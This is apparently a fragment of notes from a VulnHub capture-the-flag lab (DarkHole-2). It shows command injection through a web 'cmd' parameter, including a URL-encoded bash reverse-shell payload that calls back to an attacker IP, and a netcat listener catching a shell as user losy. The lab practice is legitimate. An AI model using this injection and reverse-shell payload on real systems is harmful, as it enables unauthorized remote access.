 Profiler Name || DarkHole
127.0.0.1:9999/?cmd=id
3:
127.0.0.1:9999/?cmd=bash%20-c%20%27bash%20-i%20>%26%20%2fdev%2ftcp%2f172%2e16%2e31%2e17%2f9000%200>%261%27
Parameter GET['cmd']uid=1002(losy) gid=1002(losy) groups=1002(losy) uid=1002(losy) gid=1002(losy) groups=1002(losy)
┌──(bypass㉿kali)-[~/VulnHub/DarkHole-2/172.16.31.18]
└─$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [172.16.31.17] from (UNKNOWN) [172.16.31.18] 46648
bash: cannot set terminal process group (1262): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。